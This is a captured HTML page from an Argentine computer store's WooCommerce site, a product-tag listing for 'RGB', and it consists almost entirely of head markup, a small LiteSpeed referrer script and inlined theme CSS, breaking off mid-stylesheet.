

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/rgb/
body_size: 64563
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>RGB &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; RGB Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/rgb/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 